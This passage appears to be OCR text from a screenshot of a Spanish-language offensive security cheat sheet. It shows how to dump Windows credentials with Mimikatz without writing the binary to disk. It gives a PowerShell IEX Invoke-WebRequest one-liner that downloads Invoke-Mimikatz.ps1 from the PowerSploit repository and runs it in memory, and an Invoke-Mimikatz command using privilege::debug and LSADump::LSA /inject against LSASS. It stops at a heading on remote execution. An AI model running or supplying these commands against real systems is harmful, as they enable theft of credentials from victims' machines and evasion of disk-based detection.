
en el script) en la memoria. Esto permite volcar
credenciales sin tener que escribir el binario de Mimikatz
en el disco.
Descargar e importar la función en memoria de la
instancia actual de PowerShell.
IEX (Invoke-WebRequest -Uri
'https://raw.githubusercontent.com/PowerShell
Mafia/PowerSploit/master/Exfiltration/Invoke-
Mimikatz.ps1' -UseBasicParsing).Content
Ejecutar Invoke-Mimikatz usando LSASS.
Invoke-Mimikatz -Command '"privilege::debug"
"LSADump::LSA /inject" exit'
Ejecutar en un equipo remota (PowerShell remoto debe
estar permitido y configurado):